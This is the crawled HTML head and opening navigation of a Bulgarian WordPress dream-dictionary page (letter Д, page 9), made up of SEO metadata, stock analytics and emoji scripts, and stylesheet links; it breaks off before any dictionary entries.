

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/sanovnik/%D1%81%D1%8A%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%D0%BA-%D0%B1%D1%83%D0%BA%D0%B2%D0%B0-%D0%B4-%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0-9/
body_size: 24441
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник буква Д - Страница 9 - Съновник на Баба Ванга</title>
	<meta name="description" content="Съновник за всички думи с буквата Д. Тълкувайте и разберете значението на вашите сънища за по-щастлив живот." />
	<link rel="canonical" href="https://sanovnika.info/sanovnik/съновник-буква-д-страница-9/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник буква Д - Страница 9 - Съновник на Баба Ванга" />
	<meta property="og:description" content="Съновник за всички думи с буквата Д. Тълкувайте и разберете значението на вашите сънища за по-щастлив живот." />
	<meta property="og:url" content="https://sanovnika.info/sanovnik/съновник-буква-д-страница-9/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<meta property="article:modified_time" content="2023-03-28T15:03:26+00:00" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 минути" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-9/","url":"https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-9/","name":"Съновник буква Д - Страница 9 - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-28T14:58:45+00:00","dateModified":"2023-03-28T15:03:26+00:00","description":"Съновник за всички думи с буквата Д. Тълкувайте и разберете значението на вашите сънища за по-щастлив живот.","breadcrumb":{"@id":"https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-9/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-9/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Съновник на баба Ванга &#8211; най-точният съновник","item":"https://sanovnika.info/"},{"@type":"ListItem","position":3,"name":"Съновник буква Д &#8211; Страница 9"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари на Съновник буква Д &#8211; Страница 9" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/33668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=33668' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2Fsanovnik%2F%25d1%2581%25d1%258a%25d0%25bd%25d0%25be%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25b2%25d0%25b0-%25d0%25b4-%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b0-9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2Fsanovnik%2F%25d1%2581%25d1%258a%25d0%25bd%25d0%25be%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25b2%25d0%25b0-%25d0%25b4-%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b0-9%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template page-template-page-right-sidebar page-template-page-right-sidebar-php page page-id-33668 page-child parent-pageid-2 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
